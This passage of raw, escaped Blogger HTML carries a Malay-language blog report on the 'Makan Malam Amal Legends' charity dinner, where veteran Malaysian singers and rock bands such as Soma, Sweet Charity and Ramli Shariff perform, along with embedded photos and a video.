verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbzFXLzVnGi55e6ghilRcPNww90WzFfmjVF10slnlX3lJqnz_trsM5qoQccxNEbvvlgG_fz_7QJr8KT3vvPsJWjgQEuI_5lSdAThZh-JdgvMly2I4xojTeRbJkpUBdv8gu-ZqaYukh3MW0hEqw0_OsWP6ka4acEGtQmw6rZAWVOOFaB0UwBO0OjythYD8\/s800\/Screenshot%202025-12-30%20at%2010.27.47%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"228\" data-original-width=\"800\" height=\"182\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbzFXLzVnGi55e6ghilRcPNww90WzFfmjVF10slnlX3lJqnz_trsM5qoQccxNEbvvlgG_fz_7QJr8KT3vvPsJWjgQEuI_5lSdAThZh-JdgvMly2I4xojTeRbJkpUBdv8gu-ZqaYukh3MW0hEqw0_OsWP6ka4acEGtQmw6rZAWVOOFaB0UwBO0OjythYD8\/w640-h182\/Screenshot%202025-12-30%20at%2010.27.47%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrecnxfleGA7fY4RdnrhuLxqXxAJgIoAszLRz5jSCn52Ggt8GR46xGebjjBpOTt9IXCv4lEZ2F_z-704PybJ89K3qz38T3GJ4d43SLRcpEfnebZH8nIvUDoaPB6Rj0LCBRGHeZho9jzz_m5sC3Jz9sBJeEMnL3S_pbkBADgL7vJaz5SYn9gVmvKfrj6LM\/s800\/Screenshot%202025-12-30%20at%2010.41.33%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"338\" data-original-width=\"800\" height=\"270\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrecnxfleGA7fY4RdnrhuLxqXxAJgIoAszLRz5jSCn52Ggt8GR46xGebjjBpOTt9IXCv4lEZ2F_z-704PybJ89K3qz38T3GJ4d43SLRcpEfnebZH8nIvUDoaPB6Rj0LCBRGHeZho9jzz_m5sC3Jz9sBJeEMnL3S_pbkBADgL7vJaz5SYn9gVmvKfrj6LM\/w640-h270\/Screenshot%202025-12-30%20at%2010.41.33%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMalam yang menyatukan nama-nama besar industri itu membuktikan bahawa persaudaraan seni tidak pernah luntur apabila misi kemanusiaan diletakkan sebagai teras utama persembahan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMakan Malam Amal Legends yang turut diiringi persembahan muzik oleh Ora Band membuka tirai persembahan dengan penampilan artis baharu tetapi lama iaitu anak didik komposer terkenal, \u003Cspan style=\"color: #2b00fe;\"\u003EAllahyarham S. Atan \u003C\/span\u003Eyang baharu hadir ke pentas hiburan tempatan iaitu \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003ESoma \u003C\/b\u003E\u003C\/span\u003Eatau nama sebenarnya, \u003Cspan style=\"color: #2b00fe;\"\u003ERosmah Sengari\u003C\/span\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtzuAvJkpWcCET_I_X_NU8S1E3l-EvY25nWLzXdSiHkpsQsKfVH3Y6nDWUpLuQoy5mZJSmkt_9UEW1rD5lWhYtFOW4DjIliv7QprS_wTqpYk72YVdEf4ehgX2t6pw2zBKNXM-K701VJjCgq8PcsgBO2kI_5pQ5VwNbs7WsmhPTmCjiwmFzcpT4vxNcLV4\/s800\/Screenshot%202025-12-30%20at%2011.12.24%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"384\" data-original-width=\"800\" height=\"308\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtzuAvJkpWcCET_I_X_NU8S1E3l-EvY25nWLzXdSiHkpsQsKfVH3Y6nDWUpLuQoy5mZJSmkt_9UEW1rD5lWhYtFOW4DjIliv7QprS_wTqpYk72YVdEf4ehgX2t6pw2zBKNXM-K701VJjCgq8PcsgBO2kI_5pQ5VwNbs7WsmhPTmCjiwmFzcpT4vxNcLV4\/w640-h308\/Screenshot%202025-12-30%20at%2011.12.24%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYL47FHl-hOQ6ECGpEEVjqDN1Bn8gVR2R13kRJrxxxSuDD_MfRD3-PtXoahDQrc4qxYlcSQkF58xLN0Tsm6fFPW53eQk6gJL_yeJsHz5wD5WI79edHFyOB0wI6vk4wyZgcG8IYeneVfOuhuIQ6wT_QWGLE4sOdARSbb2Lyh7TP60kypx6jETm10KYqJDo\/s800\/Screenshot%202025-12-30%20at%2011.12.36%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"374\" data-original-width=\"800\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYL47FHl-hOQ6ECGpEEVjqDN1Bn8gVR2R13kRJrxxxSuDD_MfRD3-PtXoahDQrc4qxYlcSQkF58xLN0Tsm6fFPW53eQk6gJL_yeJsHz5wD5WI79edHFyOB0wI6vk4wyZgcG8IYeneVfOuhuIQ6wT_QWGLE4sOdARSbb2Lyh7TP60kypx6jETm10KYqJDo\/w640-h300\/Screenshot%202025-12-30%20at%2011.12.36%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDalam gaya yang anggun, \u003Cspan style=\"color: #2b00fe;\"\u003ESoma\u003C\/span\u003E memperdengarkan sebuah lagu ciptaan S. Atan, ‘\u003Cspan style=\"color: #660000;\"\u003EMemori Bulan Disember\u003C\/span\u003E’ selari dengan majlis yang berlangsung pada bulan Disember.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMenyusuli persembahan \u003Cspan style=\"color: #2b00fe;\"\u003ESoma\u003C\/span\u003E, pentas dihiburkan seterusnya dengan lagu-lagu malar segar yang popular dengan barisan artis jemputan lain seperti \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EMariam Ahmad, Helen Velu, Dato Andre Goh, Kopratasa, Datuk Ito Blues Gang dan Dato Khadijah Ibrahim \u003C\/b\u003E\u003C\/span\u003Eyang menambahkan lagi kemeriahan suasana apabila turut menjemput rakan-rakan artis lain yang hadir antaranya seperti \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EAyu Damit\u003C\/b\u003E\u003C\/span\u003E dan \u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EFauziah Latiff\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003Euntuk bersama menyambung nyanyiannya walau pun dengan lirik sebaris dua.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhttRdodSDTB0F8O-W44xpv7CdjIaChy4dCCv97ereTMarc8p26ioYrnGPl4rLjBYnOY7-uIUBMWhK9APJ9sSLp9GHgiZ3KVIQZy6n5s-vv-mQpv2BUpxHtF5CTAkBf2O92ftMBYthTRqD0iqkZiAPQFfeV33w-tFKIy5J90etV7jheVQkDZBKl7R1iElM\/s800\/Screenshot%202025-12-30%20at%2011.19.32%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"330\" data-original-width=\"800\" height=\"264\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhttRdodSDTB0F8O-W44xpv7CdjIaChy4dCCv97ereTMarc8p26ioYrnGPl4rLjBYnOY7-uIUBMWhK9APJ9sSLp9GHgiZ3KVIQZy6n5s-vv-mQpv2BUpxHtF5CTAkBf2O92ftMBYthTRqD0iqkZiAPQFfeV33w-tFKIy5J90etV7jheVQkDZBKl7R1iElM\/w640-h264\/Screenshot%202025-12-30%20at%2011.19.32%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnPnMMW_5hVAd4hsQlvwPd2QIYkhhQiblUwhPoBfcjWBRwMXf6NaX3RGpZBFl6QN5wwxkHFotsJt_To8gSqEVC-9EjZau7fsApNjBR1TBi0BZ2EwnzVBh8JJcaR-ztDNbje-fy9kjVRWnVrwr0GLuNrQP8ZpZzVuAaj9bOq1eOrTVQWVjbYTQG7Jlj_b8\/s800\/Screenshot%202025-12-30%20at%2011.20.05%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"299\" data-original-width=\"800\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnPnMMW_5hVAd4hsQlvwPd2QIYkhhQiblUwhPoBfcjWBRwMXf6NaX3RGpZBFl6QN5wwxkHFotsJt_To8gSqEVC-9EjZau7fsApNjBR1TBi0BZ2EwnzVBh8JJcaR-ztDNbje-fy9kjVRWnVrwr0GLuNrQP8ZpZzVuAaj9bOq1eOrTVQWVjbYTQG7Jlj_b8\/w640-h240\/Screenshot%202025-12-30%20at%2011.20.05%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ETidak syak lagi, kehadiran artis-artis lama ini termasuk \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003ERamziela \u003C\/b\u003E\u003C\/span\u003Edan ramai lagi mencerminkan semangat solidariti dalam kalangan penggiat seni tanah air terhadap usaha kebajikan yang dianjurkan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESorakan penonton semakin memuncak apabila slot khas gitaris legenda tanah air menampilkan \u003Cspan style=\"color: #2b00fe;\"\u003EMan Kidal, Kid Search, Simon Carefree dan Sharul Ekamatra\u003C\/span\u003E bergandingan di satu pentas.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1LBbq7Wv7Rig0Kj8Y0vL455n2QglhaNSNP8MUJMtMn6WtyQZxbsg_4NO5i3-fWMwVc6wDXR2R4zYypsl0f0ypap3oXhJl3uRSnSkEP9eWiBH_hC-prDOTagcVr5URg2IbJ7zMTna_PDI5rIpY0hH5raTm5nY3cX6D_tC5CiEO0-cXzInnTQ_PBQVJ5rU\/s800\/Screenshot%202025-12-30%20at%2011.29.03%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"326\" data-original-width=\"800\" height=\"260\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1LBbq7Wv7Rig0Kj8Y0vL455n2QglhaNSNP8MUJMtMn6WtyQZxbsg_4NO5i3-fWMwVc6wDXR2R4zYypsl0f0ypap3oXhJl3uRSnSkEP9eWiBH_hC-prDOTagcVr5URg2IbJ7zMTna_PDI5rIpY0hH5raTm5nY3cX6D_tC5CiEO0-cXzInnTQ_PBQVJ5rU\/w640-h260\/Screenshot%202025-12-30%20at%2011.29.03%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPersembahan istimewa itu bukan sahaja membangkitkan kenangan era emas muzik rock tempatan, malah menjadi antara detik paling mengesankan sepanjang malam dengan sorakan dan tepukan gemuruh penonton.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMalam tersebut turut menyentuh emosi penonton dengan penampilan pemain saksofon muda, \u003Cspan style=\"color: #2b00fe;\"\u003EKenanga Juwita\u003C\/span\u003E, anak kepada \u003Cspan style=\"color: #2b00fe;\"\u003EOlie Heavy Machine\u003C\/span\u003E, yang hadir sebagai simbol kesinambungan bakat seni walaupun bapanya kini uzur dan merupakan antara penerima bantuan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh33eMQZ4PNXdK6AISUO9Ps3oJDJ85LdkMQ0coFxLggXGt6i_r_Xydfm6CLhiCBoE73_dFWAgjONfR3HgUcos9xUsybKgYn1_CQiEbKNBnZDCIn8kgYhGWXIs1LRVdMaCr3oJ6vVn-VKNBtlDT52eo44ulT0zszcF1AnMG0wfM0Gonr-wPT2U0bl1ehMXQ\/s800\/Screenshot%202025-12-30%20at%2011.33.25%20PM.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"446\" data-original-width=\"800\" height=\"356\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh33eMQZ4PNXdK6AISUO9Ps3oJDJ85LdkMQ0coFxLggXGt6i_r_Xydfm6CLhiCBoE73_dFWAgjONfR3HgUcos9xUsybKgYn1_CQiEbKNBnZDCIn8kgYhGWXIs1LRVdMaCr3oJ6vVn-VKNBtlDT52eo44ulT0zszcF1AnMG0wfM0Gonr-wPT2U0bl1ehMXQ\/w640-h356\/Screenshot%202025-12-30%20at%2011.33.25%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: left;\"\u003E\u0026nbsp; \u0026nbsp; \u003Cspan style=\"color: #2b00fe; font-family: helvetica;\"\u003ESWEET Charity, Ramli Shariff hangatkan persembahan akhir Malam Legends. Kredit Foto:\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Juang Jasman\/Ora Band.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESuasana dewan terus ‘bernyawa’, dipenuhi gelombang nostalgia apabila \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003ESweet Charity \u003C\/b\u003E\u003C\/span\u003Ebersama \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EDato Ramli Shariff\u003C\/b\u003E\u003C\/span\u003E tampil sebagai tarikan utama dengan persembahan penuh bertenaga, menghidupkan kembali era kegemilangan muzik rock tempatan. Cukup nostalgik!\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen='allowfullscreen' webkitallowfullscreen='webkitallowfullscreen' mozallowfullscreen='mozallowfullscreen' width='320' height='266' src='https:\/\/www.blogger.com\/video.g?token=AD6v5dxEfdDyOD3yrvAAez8nyW0SuwzEoZEu2zBsBEsYKGO1YiGqRSNx9U8EsWDpEt4zs8Lwto6kJS3sRkkNG3EXBg' class='b-hbp-video b-uploaded' frameborder='0'\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMajlis turut dimeriahkan oleh pengacara dan pelawak \u003Cspan style=\"color: #2b00fe;\"\u003EHelmi The Gimmick \u003C\/span\u003Eyang berjaya menceriakan suasana dengan jenaka spontan sepanjang acara.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiJdp0qMXca5y7mJe4nCJ51X7GErfgA7DLTnDvUKbvw9lZJROwgBCqlbzVCyLFv6FTad8TC3R6lmdmOXxMvNYNZmkw4CB5p159R5frZX_1TZPUsuutFY5NQFRFb7hW7e7Z2ecjlv5f1FLud2BvTRNz5vsiHMhNm-9Lc4X7ZsC98OVrVt-X3R3qtdjJsfE\/s800\/Screenshot%202025-12-30%20at%2011.48.47%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"232\" data-original-width=\"800\" height=\"186\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiJdp0qMXca5y7mJe4nCJ51X7GErfgA7DLTnDvUKbvw9lZJROwgBCqlbzVCyLFv6FTad8TC3R6lmdmOXxMvNYNZmkw4CB5p159R5frZX_1TZPUsuutFY5NQFRFb7hW7e7Z2ecjlv5f1FLud2BvTRNz5vsiHMhNm-9Lc4X7ZsC98OVrVt-X3R3qtdjJsfE\/w640-h186\/Screenshot%202025-12-30%20at%2011.48.47%20PM.png\" width=\"640\" 